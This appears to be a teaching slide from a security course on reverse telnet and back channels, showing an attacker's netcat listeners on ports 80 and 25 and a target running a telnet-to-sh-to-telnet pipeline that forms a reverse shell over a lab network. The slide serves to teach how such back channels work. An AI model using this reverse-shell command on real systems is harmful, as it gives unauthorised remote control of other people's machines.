 Reverse telnet and Back Channels

Attacker

Type commands in upper window

See results in lower window

student@student-desktop: ~

File Edit View Terminal Tabs Help

student@student-desktop:~$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.145] from student-desktop [192.168.1.81] 59821
ls

student@student-desktop: ~

File Edit View Terminal Tabs Help

student@student-desktop:~$ sudo nc -lvp 25
listening on [any] 25 ...
connect to [192.168.1.145] from student-desktop [192.168.1.81] 33441
Desktop
Documents
Examples
Music
Pictures
Public
Templates
Videos

Target

(this command would be remotely executed through a vulnerability in a real attack)

student@student-desktop: ~

File Edit View Terminal Tabs Help

student@student-desktop:~$ sudo telnet 192.168.1.145 80 | sh | telnet 192.168.1.145 25
Trying 192.168.1.145...
Connected to 192.168.1.145.
Escape character is '^]'.
sh: Trying: not found
sh: Connected: not found
sh: Escape: not found